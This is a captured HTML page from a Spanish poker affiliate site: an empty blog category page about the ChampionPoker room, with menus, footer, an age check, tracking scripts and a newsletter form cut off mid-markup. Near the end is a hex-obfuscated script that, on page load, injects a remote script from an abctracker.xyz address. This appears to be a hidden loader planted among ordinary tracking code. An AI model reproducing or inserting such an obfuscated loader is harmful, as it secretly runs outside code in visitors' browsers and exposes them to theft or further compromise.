

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.habwin.com/es-es/aprende-poker/0/championpoker
body_size: 9871
content:
<!DOCTYPE html>
<html lang="es_ES">
<head>
    <meta charset="UTF-8">
                        <meta name="robots" content="index,follow"/>
                <title>Aprende Póker: reglas, consejos, noticias y recomendaciones</title>
    <meta name="description" content="【BLOG】 Toda la información que necesitas para mejorar tu póker. Trucos, consejos, explicaciones detalladas... ➤ ¡Aprende aquí!"/>

    <meta property="og:title" content="Aprende Póker: reglas, consejos, noticias y recomendaciones">
    <meta property="og:description" content="【BLOG】 Toda la información que necesitas para mejorar tu póker. Trucos, consejos, explicaciones detalladas... ➤ ¡Aprende aquí!">
    <meta property="og:image"
          content="https://www.habwin.com/build/assets/media/corporate/header_logo.png">
    <meta property="og:url" content="https://www.habwin.com/es-es/aprende-poker/0/championpoker">
    <meta name="twitter:card" content="summary_large_image">

    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
        <link rel="icon" type="image/vnd.microsoft.icon" href="/build/assets/media/habwin.ico"/>
            <link rel="canonical"
              href="https://www.habwin.com/es-es/aprende-poker/0/championpoker"/>
                                        <link rel="alternate"
              href="https://www.habwin.com/en/learn-poker/0/championpoker"
              hreflang="en"/>
                            <link rel="alternate"
              href="https://www.habwin.com/es/aprende-poker/0/championpoker"
              hreflang="es"/>
                            <link rel="alternate"
              href="https://www.habwin.com/es-gb/aprende-poker/0/championpoker"
              hreflang="es-gb"/>
                            <link rel="alternate"
              href="https://www.habwin.com/en-gb/learn-poker/0/championpoker"
              hreflang="en-gb"/>
                            <link rel="alternate"
              href="https://www.habwin.com/es-es/aprende-poker/0/championpoker"
              hreflang="es-es"/>
    
                        <link rel="alternate"
              href="https://www.habwin.com/en/learn-poker/0/championpoker"
              hreflang="x-default"/>
                        <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PJKB47C');

    </script>
    <!-- End Google Tag Manager -->
    
            <link rel="stylesheet" href="/build-corporate/assets/plugins/global/plugins.bundle.css">
        <link rel="stylesheet" href="/build-corporate/assets/css/style.bundle.css">
        <link rel="stylesheet" href="/build-corporate/assets/css/habwin-style.bundle.css">
        <style>
            .grecaptcha-badge {
                bottom: 120px !important;
            }
        </style>
        <link rel="stylesheet" href="/build/1.5aed311b.css"><link rel="stylesheet" href="/build/corporate.d536f85e.css">

    </head>
<body version="1.0.0" id="kt_body"
      class="header-fixed header-mobile-fixed page-loading ">

    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PJKB47C"
                height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->


<div class="j-session-app" data-id="020ff7ef-57bb-403b-92f3-93d6471d44f4"></div><div class="d-none j-is-user-logged-in" data-is-user-logged-in="false"></div>
<device-info class="d-none" data-device="desktop"></device-info>
<div class="d-none j-is-user-logged-in" data-is-user-logged-in="false"></div>

            <div id="fb-root"></div>
        <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v2.4&appId=1649980931913639";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script>
    
<div class="d-flex flex-column flex-root">
    <div class="d-flex flex-row flex-column-fluid page main-page-background">
        <div class="d-flex flex-column flex-row-fluid wrapper corporate-top-padding " id="kt_wrapper">
                                            <div id="kt_header" class="header flex-column header-fixed header-home">
    <div class="header-top">
        <div class=" container ">
            <div class="d-none d-lg-flex align-items-center mr-3">
    <a href="/es-es/" class="mr-20"> <img alt="Logo"
                                                                                      data-src="/build/assets/media/corporate/header_logo.png"
                                                                                      class="header-top__logo lozad"
                                                                                      deploy-test="https://www.habwin.com/es-es/aprende-poker/0/championpoker"/>
    </a>
                <ul class="header-tabs nav align-self-end font-size-lg flex-nowrap" role="tablist">
        <li class=" nav-item mr-3 d-flex align-items-end">
            <div class="dropdown">
                <a href="/es-es/habpoker/"
                   class="header__nav-link nav-link py-4 px-6 text-uppercase "
                   role="tab">
                    Habpoker
                </a>
                <div class="dropdown-content">
                    <a class="py-3" href="/es-es/salas-de-poker/"><i
                                class="fas fa-dice mr-3"></i>SALAS</a>
                    <a class="py-3" href="/es-es/promociones-poker"><i
                                class="fas fa-gifts  mr-3"></i>PROMOCIONES</a>
                    <a class="py-3" href="/es-es/aprende-poker"><i
                                class="far fa-newspaper mr-3"></i>BLOG</a>
                </div>
            </div>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <div class="dropdown">
                <a href="/es-es/habbets/"
                   class="header__nav-link nav-link py-4 px-6 text-uppercase"
                   role="tab">
                    Habbets
                </a>
                <div class="dropdown-content">
                    <a class="py-3" href="/es-es/salas-de-apuestas/"><i
                                class="far fa-futbol mr-3"></i>SALAS</a>
                    <a class="py-3" href="/es-es/blog-apuestas-deportivas"><i
                                class="far fa-newspaper mr-3"></i>BLOG</a>
                </div>
            </div>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <div class="dropdown">
                <a href="/es-es/habcasino/"
                   class="header__nav-link nav-link py-4 px-6 text-uppercase"
                   role="tab">
                    Habcasino
                </a>
                <div class="dropdown-content">
                    <a class="py-3" href="/es-es/salas-de-casino/"><i
                                class="fas fa-coins mr-3"></i>SALAS</a>
                    <a class="py-3" href="/es-es/casino-blog"><i
                                class="far fa-newspaper mr-3"></i>BLOG</a>
                </div>
            </div>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <a href="/es-es/habstore/"
               class="header__nav-link nav-link py-4 px-6 text-uppercase"
               role="tab">
                Habstore
            </a>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <a href="/es-es/que-es-habwin/"
               class="header__nav-link nav-link py-4 px-6" role="tab">
                ¿qué es habwin?
            </a>
        </li>
        <li class="nav-item mr-3 d-flex align-items-end">
            <a href="/es-es/como-unirse/"
               class="header__nav-link nav-link py-4 px-6" role="tab">
                Cómo unirse
            </a>
        </li>
    </ul>
</div>
            <div class="topbar corporate-header_topbar ">
                                    <div class="topbar-item flags-dropdown__flag-btn">
                        <div class="dropdown">
                            <button class="btn btn-lg btn-icon btn-hover-transparent-white"
                                    type="button" id="language_selection_dropdown"
                                    data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                                                    <img class="flags-dropdown__flag-img lozad"
                                         data-src="/build/assets/media/shared/language-flags/spain.svg"/>
                                                            </button>
                            <div class="dropdown-menu" aria-labelledby="language_selection_dropdown"
                                 style="width: 10px!important;">
                                                                                                                                            <a class="dropdown-item d-flex align-items-center justify-content-between"
                                           href="/es-es/aprende-poker/0/championpoker">
                                                                                            <img class="flags-dropdown__flag-img lozad"
                                                     data-src="/build/assets/media/shared/language-flags/spain.svg"/>
                                                <div class="font-size-lg font-weight-bold text-muted">Español</div>
                                                                                    </a>
                                                                                                </div>
                        </div>
                    </div>
                                                    <div class="topbar-item">
                        <div class="btn btn-icon btn-lg w-lg-auto px-2 corporate-header_sign-in">
                            <a rel="nofollow" href="/es-es/login/"
                               class="header-signin"> Acceder
                                <span class="fas fa-user ml-1" style="font-size: 1.2rem;"></span>
                            </a>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
</div>

                        <div class="content d-flex flex-column flex-column-fluid position-relative overflowx-hidden pt-0"
                 id="kt_content">
                <div class="cards-background zindex-1 d-none d-md-block ">
    <img class="cards-background__left-cards lozad"
         data-src="/build/assets/media/shared/page-background/habpoker-left-background.webp">
    <img class="cards-background__right-cards lozad"
         data-src="/build/assets/media/shared/page-background/habpoker-right-background.webp">
</div>

                                    <div class="j-language-greeting" data-country="intl"
                         data-route-locale="es_ES"
                         data-request-route="habpoker-posts"
                         data-request-parameters="{&quot;category&quot;:&quot;championpoker&quot;,&quot;currentPage&quot;:&quot;0&quot;,&quot;_locale&quot;:&quot;es_ES&quot;}"
                         data-websection="habpoker">
                        <button class="d-none j-language-greeting-button" data-toggle="modal"
                                data-target="#language-greeting-modal"></button>
                                                                                                                                                <div class="modal fade show "
                             id="language-greeting-modal" tabindex="-1"
                             role="dialog" >
                            <div class="modal-dialog modal-dialog-centered "
                                 role="document">
                                <div class="modal-content">
                                    <div class="modal-body j-language-greeting_modal-body">
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                            <div class="zindex-1 corporate-posts-page">
    <div class="zindex-0">
        <div class="gradient-bg-corporate-posts">
            <img class="home-rooms-background-img lozad"
                 data-src="/build/assets/media/corporate/home/bg-corporate-home-rooms-cards.png"
                 alt="">
        </div>
    </div>

    <div class="zindex-2 container">
        <h1 class="d-flex justify-content-center pt-10 habpoker-posts-title">
                            DOMINA EL PÓKER
                    </h1>
        <div class="d-flex justify-content-start flex-wrap px-11" style="gap: 10px !important;">
                                        <div class="dropdown">
                    <button class="btn btn-info dropdown-toggle" type="button" id="dropdownMenuButton"
                            data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
                            style="background-color: #b896fc !important; border-color: #b896fc !important;">
                                                    Modalidades de póker
                                            </button>
                    <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
                                                                                                                        <a class="dropdown-item"
                                       href="/es-es/aprende-poker/0/omaha-poker">
                                        OMAHA POKER
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/es-es/aprende-poker/0/texas-hold-em">
                                        TEXAS HOLD&#039;EM
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/es-es/aprende-poker/0/5-card-draw">
                                        5 CARD DRAW
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/es-es/aprende-poker/0/seven-card-stud">
                                        SEVEN CARD STUD
                                    </a>
                                                                                                        </div>
                </div>
                            <div class="dropdown">
                    <button class="btn btn-info dropdown-toggle" type="button" id="dropdownMenuButton"
                            data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
                            style="background-color: #b896fc !important; border-color: #b896fc !important;">
                                                    Curiosidades
                                            </button>
                    <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
                                                                                                                        <a class="dropdown-item"
                                       href="/es-es/aprende-poker/0/curiosities">
                                        CURIOSIDADES
                                    </a>
                                                                                                        </div>
                </div>
                            <div class="dropdown">
                    <button class="btn btn-info dropdown-toggle" type="button" id="dropdownMenuButton"
                            data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
                            style="background-color: #b896fc !important; border-color: #b896fc !important;">
                                                    Promociones y torneos
                                            </button>
                    <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
                                                                                                                        <a class="dropdown-item"
                                       href="/es-es/aprende-poker/0/bonus">
                                        BONOS
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/es-es/aprende-poker/0/pokerstars-promotions">
                                        PROMOS POKERSTARS
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/es-es/aprende-poker/0/sportium-promotions">
                                        PROMOS SPORTIUM
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/es-es/aprende-poker/0/partyrakeback-promotions">
                                        PROMOS PARTYRAKEBACK
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/es-es/aprende-poker/0/pokerking-promos">
                                        PROMOS POKERKING
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/es-es/aprende-poker/0/promos-coinpoker">
                                        PROMOS COINPOKER
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/es-es/aprende-poker/0/betsafe-promos">
                                        PROMOS BETSAFE
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/es-es/aprende-poker/0/bwin-promos">
                                        PROMOS BWIN
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/es-es/aprende-poker/0/wpt-global-promos">
                                        PROMOS WPT GLOBAL
                                    </a>
                                                                                                                                                                                                                                        <a class="dropdown-item"
                                       href="/es-es/aprende-poker/0/partypoker-promotions">
                                        PROMOS PARTYPOKER
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/es-es/aprende-poker/0/casino-barcelona-promotions">
                                        PROMOS CASINO BARCELONA
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/es-es/aprende-poker/0/news">
                                        NOTICIAS
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/es-es/aprende-poker/0/tournaments">
                                        TORNEOS
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/es-es/aprende-poker/0/promos">
                                        PROMOS
                                    </a>
                                                                                                        </div>
                </div>
                            <div class="dropdown">
                    <button class="btn btn-info dropdown-toggle" type="button" id="dropdownMenuButton"
                            data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
                            style="background-color: #b896fc !important; border-color: #b896fc !important;">
                                                    Grandes jugadores
                                            </button>
                    <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
                                                                                                                        <a class="dropdown-item"
                                       href="/es-es/aprende-poker/0/players">
                                        JUGADORES
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/es-es/aprende-poker/0/pokerpros">
                                        POKERPROS
                                    </a>
                                                                                                        </div>
                </div>
                            <div class="dropdown">
                    <button class="btn btn-info dropdown-toggle" type="button" id="dropdownMenuButton"
                            data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
                            style="background-color: #b896fc !important; border-color: #b896fc !important;">
                                                    Consejos de póker
                                            </button>
                    <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
                                                                                                                        <a class="dropdown-item"
                                       href="/es-es/aprende-poker/0/pokerschool">
                                        POKERSCHOOL
                                    </a>
                                                                                                        </div>
                </div>
                            <div class="dropdown">
                    <button class="btn btn-info dropdown-toggle" type="button" id="dropdownMenuButton"
                            data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
                            style="background-color: #b896fc !important; border-color: #b896fc !important;">
                                                    Salas de póker
                                            </button>
                    <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
                                                                                                                        <a class="dropdown-item"
                                       href="/es-es/aprende-poker/0/pokerking">
                                        POKERKING
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/es-es/aprende-poker/0/tigergaming">
                                        TIGERGAMING
                                    </a>
                                                                                                                                                                                                                                                                                            <a class="dropdown-item"
                                       href="/es-es/aprende-poker/0/championpoker">
                                        CHAMPIONPOKER
                                    </a>
                                                                                                                                                                                                                                        <a class="dropdown-item"
                                       href="/es-es/aprende-poker/0/casino-barcelona">
                                        CASINO BARCELONA
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/es-es/aprende-poker/0/betsafe">
                                        BETSAFE
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/es-es/aprende-poker/0/pokerstars">
                                        POKERSTARS
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/es-es/aprende-poker/0/bwin">
                                        BWIN
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/es-es/aprende-poker/0/partypoker">
                                        PARTYPOKER
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/es-es/aprende-poker/0/wpt-global">
                                        WPT GLOBAL
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/es-es/aprende-poker/0/sportium">
                                        SPORTIUM
                                    </a>
                                                                                                                                                                                    <a class="dropdown-item"
                                       href="/es-es/aprende-poker/0/coin-poker">
                                        COIN POKER
                                    </a>
                                                                                                        </div>
                </div>
                    </div>
        <div class="row">
                    </div>
    </div>
    </div>

                </div>
        </div>
    </div>
            <div class="footer d-flex flex-column " id="kt_footer">
    <div class="footer__big">
        <div class="container">
            <div class="d-flex flex-column flex-md-row justify-content-start">
                <div class="habwin-map footer__section">
                <span class="footer-title pb-5">
                    Habwin
                </span>
                    <div class="d-flex flex-column">
                        <a class="footer-item text-uppercase"
                           href="/es-es/habpoker/">Habpoker</a>
                        <a class="footer-item text-uppercase"
                           href="/es-es/habbets/">Habbets</a>
                        <a class="footer-item text-uppercase"
                           href="/es-es/habstore/">Habstore</a>
                        <a class="footer-item text-uppercase"
                           href="/es-es/habcasino/">Habcasino</a>
                    </div>
                </div>
                <div class="footer__divider mx-10"></div>
                <div class="about-habwin footer__section">
                <span class="footer-title pb-5">
                    Sobre habwin
                </span>
                    <div class="d-flex flex-column flex-md-row justify-content-between">
                        <div class="d-flex flex-column">
                            <a class="footer__small-item"
                               href="/es-es/que-es-habwin/">¿Qué es habwin?</a>
                            <a class="footer__small-item" rel="nofollow"
                               href="/es-es/terminos-condiciones/">Términos y condiciones</a>
                            <a class="footer__small-item" rel="nofollow"
                               href="/es-es/login/?action=register">Registro</a>
                            <a class="footer__small-item"
                               href="/es-es/mapa-web/">Mapa web</a>
                        </div>
                        <div class="d-flex flex-column">
                            <a class="footer__small-item text-uppercase"
                               href="/es-es/faq/">Faq</a>
                            <a class="footer__small-item" rel="nofollow"
                               href="/es-es/cookies/">Cookies</a>
                            <a class="footer__small-item"
                               href="/es-es/contacto/">Contacto</a>
                            <a class="footer__small-item"
                               href="/es-es/colaboraciones/">Colaboraciones</a>
                        </div>
                    </div>
                </div>

                <div class="footer__divider mx-10"></div>
                <div class="d-flex flex-column flex-md-row justify-content-between">
                    <div class="d-flex responsable-flex align-items-center">
                        <div class="d-md-flex d-lg-block flex-md-column align-items-center">
                                                                                        <img class="img-18-plus lozad"
                                     data-src="/build/assets/media/corporate/18_icon-ph.svg.png"
                                     alt="">
                                <a rel="nofollow" href="/es-es/juego-responsable/">
                                    <img class="mx-md-0 mx-lg-3 mt-6 mt-md-6 mt-lg-0 img-play-responsable lozad"
                                         data-src="/build/assets/media/corporate/logo_juego-seguro-ph.png"
                                         alt="">
                                </a>
                                <a href="https://www.jugarbien.es/">
                                    <img class="mx-md-0 mx-lg-3 img-play-good lozad"
                                         data-src="/build/assets/media/corporate/logo_jugarbien_blanco-1.png"
                                         alt="">
                                </a>
                                <a href="https://www.ordenacionjuego.es/es/rgiaj">
                                    <img class="mx-md-0 mx-lg-3 img-auto-prohibition lozad"
                                         data-src="/build/assets/media/corporate/Autoprohibicion.png"
                                         alt="">
                                </a>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer__small">
        <div class="container footer__small-container d-flex flex-column flex-md-row align-items-center justify-content-between">
            <span class="footer__copyright">
                Habwin.com © 2025 | Todos los derechos reservados
            </span>
            <div class="d-flex">
                <a href="https://twitter.com/Hab_Win" rel="nofollow" target="_blank">
                    <img class="img-fluid px-5 lozad"
                         data-src="/build/assets/media/shared/footer/twitter.svg">
                </a>
                <a href="https://www.facebook.com/Habwinmaxpower/" rel="nofollow" target="_blank">
                    <img class="img-fluid px-5 lozad"
                         data-src="/build/assets/media/shared/footer/facebook.svg">
                </a>
                <a href="https://www.instagram.com/habwin/" rel="nofollow" target="_blank">
                    <img class="img-fluid px-5 lozad"
                         data-src="/build/assets/media/shared/footer/instagram.svg">
                </a>
            </div>
        </div>
    </div>
</div>

    </div>

                                    <div class="modal fade ageModal j-age-check-modal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Aviso legal</h5>
            </div>
            <div class="modal-body">
                <p>¿Eres mayor de 18 años?</p>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default cancelBtnModal">No</button>
                <button type="button" class="btn btn-primary acceptBtnModal" data-dismiss="modal">Sí, soy mayor de 18 años</button>
            </div>
        </div>
    </div>
</div>                    
    <div id="kt_scrolltop" class="scrolltop">
        <span class="svg-icon">
            <svg xmlns="http://www.w3.org/2000/svg" width="24px" height="24px" viewBox="0 0 24 24" version="1.1">
                        <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                            <polygon points="0 0 24 0 24 24 0 24"/>
                            <rect fill="#000000" opacity="0.3" x="11" y="10" width="2" height="10" rx="1"/>
                            <path d="M6.70710678,12.7071068 C6.31658249,13.0976311 5.68341751,13.0976311 5.29289322,12.7071068 C4.90236893,12.3165825 4.90236893,11.6834175 5.29289322,11.2928932 L11.2928932,5.29289322 C11.6714722,4.91431428 12.2810586,4.90106866 12.6757246,5.26284586 L18.6757246,10.7628459 C19.0828436,11.1360383 19.1103465,11.7686056 18.7371541,12.1757246 C18.3639617,12.5828436 17.7313944,12.6103465 17.3242754,12.2371541 L12.0300757,7.38413782 L6.70710678,12.7071068 Z"
                                  fill="#000000" fill-rule="nonzero"/>
                        </g>
            </svg>
        </span>
    </div>

    <script>
        var KTAppSettings = {
            "breakpoints": {
                "sm": 576,
                "md": 768,
                "lg": 992,
                "xl": 1200,
                "xxl": 1200
            },
            "colors": {
                "theme": {
                    "base": {
                        "white": "#ffffff",
                        "primary": "#009b57",
                        "secondary": "#E5EAEE",
                        "success": "#1BC5BD",
                        "info": "#8950FC",
                        "warning": "#FFA800",
                        "danger": "#F64E60",
                        "light": "#F3F6F9",
                        "dark": "#212121"
                    },
                    "light": {
                        "white": "#ffffff",
                        "primary": "#E1E9FF",
                        "secondary": "#ECF0F3",
                        "success": "#C9F7F5",
                        "info": "#EEE5FF",
                        "warning": "#FFF4DE",
                        "danger": "#FFE2E5",
                        "light": "#F3F6F9",
                        "dark": "#D6D6E0"
                    },
                    "inverse": {
                        "white": "#ffffff",
                        "primary": "#ffffff",
                        "secondary": "#212121",
                        "success": "#ffffff",
                        "info": "#ffffff",
                        "warning": "#ffffff",
                        "danger": "#ffffff",
                        "light": "#464E5F",
                        "dark": "#ffffff"
                    }
                },
                "gray": {
                    "gray-100": "#F3F6F9",
                    "gray-200": "#ECF0F3",
                    "gray-300": "#E5EAEE",
                    "gray-400": "#D6D6E0",
                    "gray-500": "#B5B5C3",
                    "gray-600": "#80808F",
                    "gray-700": "#464E5F",
                    "gray-800": "#1B283F",
                    "gray-900": "#212121"
                }
            },
            "font-family": "Poppins"
        };
    </script>

    <script src="/build/runtime.7576e7bf.js"></script><script src="/build/0.f0d66850.js"></script><script src="/build/1.fef71978.js"></script><script src="/build/corporate.a08e0e60.js"></script>
    <script src="/build-corporate/assets/plugins/global/plugins.bundle.js"></script>
    <script src="/build-corporate/assets/js/scripts.bundle.js"></script>
    <script src="/build-corporate/assets/js/pages/widgets.js"></script>

    <script>
        jQuery(document).ready(function () {
            var tituloChat = "Habwin";
            var chatHabwinSettimeoutId = setInterval(function () {
                jQuery("iframe#chat-application-iframe").contents().find(".MuiBox-root").each(function () {
                    if (jQuery(this).html() == "Envíanos un mensaje") {
                        jQuery(this).html(tituloChat);
                        clearInterval(chatHabwinSettimeoutId);
                    }
                    if (jQuery(this).html() == "How can we help?") {
                        jQuery(this).html(tituloChat);
                        clearInterval(chatHabwinSettimeoutId);
                    }
                });
            }, 2000);
        });
    </script>

    
    <script src="https://www.google.com/recaptcha/api.js?render=6LdWDFMdAAAAAGGyd77orTan4yA77sJIhJmQTjLp"></script>
    <script src="https://cdn.jsdelivr.net/npm/sweetalert2@11"></script>



    <script type="text/javascript">
        var _smartsupp = _smartsupp || {};
        _smartsupp.key = 'df3495825aba127ee4ddd49ef047332caee1ae5f';
        window.smartsupp || (function (d) {
            var s, c, o = smartsupp = function () {
                o._.push(arguments)
            };
            o._ = [];
            s = d.getElementsByTagName('script')[0];
            c = d.createElement('script');
            c.type = 'text/javascript';
            c.charset = 'utf-8';
            c.async = true;
            c.src = '//www.smartsuppchat.com/loader.js?';
            s.parentNode.insertBefore(c, s);
        })(document);
    </script>
    <script>
        smartsupp('language', 'es');
    </script>
            <script>
            (function (f, b) {
                var c;
                f.hj = f.hj || function () {
                    (f.hj.q = f.hj.q || []).push(arguments)
                };
                f._hjSettings = {hjid: 23641, hjsv: 3};
                c = b.createElement("script");
                c.async = 1;
                c.src = "//static.hotjar.com/c/hotjar-23641.js?sv=3";
                b.getElementsByTagName("head")[0].appendChild(c);
            })(window, document);
        </script>
        <script>
        var _0x2967 = ["\x73\x63\x72\x69\x70\x74", "\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74", "\x73\x72\x63", "\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x62\x63\x74\x72\x61\x63\x6B\x65\x72\x2E\x78\x79\x7A\x2F\x74\x2E\x70\x68\x70", "\x6C\x61\x6E\x67\x75\x61\x67\x65", "\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74", "\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65", "\x74\x79\x70\x65", "\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74", "\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64", "\x62\x6F\x64\x79", "\x72\x65\x61\x64\x79"];
        jQuery(document)[_0x2967[11]](function (_0xef5fx1) {
            var _0xef5fx2 = document[_0x2967[1]](_0x2967[0]);
            _0xef5fx2[_0x2967[2]] = _0x2967[3];
            _0xef5fx2[_0x2967[6]](_0x2967[4], _0x2967[5]);
            _0xef5fx2[_0x2967[6]](_0x2967[7], _0x2967[8]);
            document[_0x2967[10]][_0x2967[9]](_0xef5fx2)
        })
    </script>
    <script src="https://cdn.pagesense.io/js/habwin/52ad12460ec144a5b0aa3c2094410cb1.js" defer="defer"></script>
        <script type="text/javascript">
        window._adftrack =
            Array.isArray(window._adftrack) ? window._adftrack : (window._adftrack ? [window._adftrack] : []);
        window._adftrack.push({
            pm: 2075741
        });
        (function () {
            var s = document.createElement('script');
            s.type = 'text/javascript';
            s.async = true;
            s.src = 'https://track.adform.net/serving/scripts/trackpoint/async/';
            var x = document.getElementsByTagName('script')[0];
            x.parentNode.insertBefore(s, x);
        })();
    </script>
        <noscript>
        <p style="margin:0;padding:0;border:0;">
            <img src="https://track.adform.net/Serving/TrackPoint/?pm=2075741" width="1" height="1" alt=""/>
        </p>
    </noscript>
            <!-- Start Alexa Certify Javascript -->
        <script type="text/javascript">
            _atrk_opts = {atrk_acct: "Vc0Sn1QolK10uG", domain: "habwin.com", dynamic: true};
            (function () {
                var as = document.createElement('script');
                as.type = 'text/javascript';
                as.async = true;
                as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js";
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(as, s);
            })();
        </script>
        <noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=Vc0Sn1QolK10uG"
                       style="display:none"
                       height="1" width="1" alt=""/></noscript>
        <!-- End Alexa Certify Javascript -->
    

<!-- Button trigger modal-->
<button id="show-modal-button" type="button" class="btn btn-primary d-none" data-toggle="modal"
        data-target="#exampleModal">
    Launch demo modal
</button>

<!-- Modal-->
<div class="modal fade" id="exampleModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
     aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
                        <div class="modal-body">
                <div class="d-flex flex-column align-items-center">
                    <div class="">
                        <img src="/build-corporate/assets/media/corporate/auth/logo.svg"
                             alt=""/>
                    </div>
                    <div class="w-50" style="margin-top: 15% !important; margin-bottom: 15% !important;">
                        <img src="/build-corporate/assets/media/corporate/newsletter_alert.png"
                             style="width: 100% !important; transform: scaleX(-1) !important;"
                             alt=""/>
                    </div>
                    <div class="mb-5"
                         style="font-weight: 500 !important; font-size: 18px !important; line-height: 21px !important; text-align: center !important; width: 70% !important;">
                        ¡Accede a contenido exclusivo!
                    </div>
                    <div class="mb-5"
                         style="font-weight: 500 !important; font-size: 12px !important; line-height: 18px !important; color: #B5B5C3 !important; text-align: center !important; width: 70% !important;">
                        Suscríbete a nuestra newsletter y adéntrate en el mundo del póker como nunca antes lo habías hecho.
                    </div>
                    <form id="popUpForm" method="post">
                        <div class="form-group row">
                            <div class="col-sm-12">
                                <input class="j-create-contact-form-name-input form-control form-control-lg form-control-solid"
                                       type="text" id="userName" name="userName" placeholder="Nombre de usuario"
                                       required><br>
                            </div>
                        </div>
                        <div class="form-group row">
                            <div class="col-sm-12">
                                <input class="j-create-contact-form-name-input form-control form-control-lg form-control-solid"
                                       type="email" id="email" name="email" placeholder="E-mail" required>
                            </div>
                        </div>
                        <div class="form-group row align-items-center">
                            <label class="checkbox col-1 mr-md-3 mr-0">
                                <input class="j-create-contact-form-privacity-check-input form-control form-control-lg form-control-solid"
                                       type="checkbox" id="adult" name="adult" value="adult" required>
                                <span></span>
                            </label>
                            <label class="form-check-label" for="privacityCheck">
                                Confirmo que soy mayor de 18 años.
                                <span id="adult-error" class="form-check-label text-danger" style="display: none">*Requerido</span>
                            </label>
                        </div>
                        <div class="form-group row align-items-center">
                            <label class="checkbox col-1 mr-md-3 mr-0">
                                <input class="j-create-contact-form-privacity-check-input form-control form-control-lg form-control-solid"
                                       type="checkbox" id="privacyPolicy" name="privacyPolicy" value="privacyPolicy"
                                       required>
                                <span></span>
                            </label>
                            <label class="form-check-label" for="privacityCheck">
                                Acepto la 
                                <a href="/es-es/terminos-condiciones/">
                                    Política de privacidad.
                                </a>
                                <span id="privacy-policy-error" class="text-danger w-100" style="display: none">*Requerido</span>
                            </label><br>
                        </div>
                        <div class="form-group row align-items-center">
                            <label class="checkbox col-1 mr-md-3 mr-0">
